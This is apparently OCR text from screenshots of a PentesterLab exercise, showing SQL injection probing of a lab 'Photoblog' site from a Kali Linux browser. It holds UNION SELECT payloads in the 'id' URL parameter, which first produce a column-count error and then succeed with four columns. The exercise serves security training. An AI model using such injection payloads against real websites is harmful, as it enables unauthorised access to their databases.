 My awesome
My awesome Photoblog
[PentesterLab]
10.0.2.8/cat.php?id=1 UNION select 1,2
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
My Awesome Photob
The used SELECT statements have a different number of columns
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.8/cat.php?id=1 UNION select 1,2,3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
Ruby
Hacker
picture: cthulhu
picture: 2
2
No Copyright